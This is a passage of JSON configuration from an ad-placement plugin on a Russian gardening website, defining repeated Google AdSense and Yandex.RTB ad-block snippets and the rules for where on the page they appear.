class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2752604580\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-6 -->\n<div id=\"yandex_rtb_R-A-563701-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-6\",\n                renderTo: \"yandex_rtb_R-A-563701-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39981","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-2 -->\n<div id=\"yandex_rtb_R-A-563701-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-2\",\n                renderTo: \"yandex_rtb_R-A-563701-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_1000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4612481166\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_1000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4612481166\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-2 -->\n<div id=\"yandex_rtb_R-A-563701-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-2\",\n                renderTo: \"yandex_rtb_R-A-563701-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-7 -->\n<div id=\"yandex_rtb_R-A-563701-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-7\",\n                renderTo: \"yandex_rtb_R-A-563701-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9290092778\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-7 -->\n<div id=\"yandex_rtb_R-A-563701-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-7\",\n                renderTo: \"yandex_rtb_R-A-563701-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"39982","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-3 -->\n<div id=\"yandex_rtb_R-A-563701-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-3\",\n                renderTo: \"yandex_rtb_R-A-563701-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5270956718\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_3000letters_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5270956718\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-3 -->\n<div id=\"yandex_rtb_R-A-563701-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-3\",\n                renderTo: \"yandex_rtb_R-A-563701-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-8 -->\n<div id=\"yandex_rtb_R-A-563701-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-8\",\n                renderTo: \"yandex_rtb_R-A-563701-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_3000letters_m_300x250_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7705548365\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-8 -->\n<div id=\"yandex_rtb_R-A-563701-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-8\",\n                renderTo: \"yandex_rtb_R-A-563701-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"39983","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-4 -->\n<div id=\"yandex_rtb_R-A-563701-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-4\",\n                renderTo: \"yandex_rtb_R-A-563701-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_5000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4125396001\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_5000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4125396001\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-4 -->\n<div id=\"yandex_rtb_R-A-563701-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-4\",\n                renderTo: \"yandex_rtb_R-A-563701-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-9 -->\n<div id=\"yandex_rtb_R-A-563701-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-9\",\n                renderTo: \"yandex_rtb_R-A-563701-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_5000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9640897828\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-9 -->\n<div id=\"yandex_rtb_R-A-563701-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-9\",\n                renderTo: \"yandex_rtb_R-A-563701-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"39984","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-5 -->\n<div id=\"yandex_rtb_R-A-563701-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-5\",\n                renderTo: \"yandex_rtb_R-A-563701-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_post_bottom_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2883917786\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_post_bottom_dt_240x400_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2883917786\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-5 -->\n<div id=\"yandex_rtb_R-A-563701-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-5\",\n                renderTo: \"yandex_rtb_R-A-563701-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-10 -->\n<div id=\"yandex_rtb_R-A-563701-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-10\",\n                renderTo: \"yandex_rtb_R-A-563701-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9996121046\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563701-10 -->\n<div id=\"yandex_rtb_R-A-563701-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-10\",\n                renderTo: \"yandex_rtb_R-A-563701-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"39985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563701-11 -->\n<div id=\"yandex_rtb_R-A-563701-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-11\",\n                renderTo: \"yandex_rtb_R-A-563701-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"39986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563701-12 -->\n<div id=\"yandex_rtb_R-A-563701-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-12\",\n                renderTo: \"yandex_rtb_R-A-563701-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"39987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-563701-13 -->\n<div id=\"yandex_rtb_R-A-563701-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563701-13\",\n                renderTo: \"yandex_rtb_R-A-563701-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":1024,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- maja-dacha.ru_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     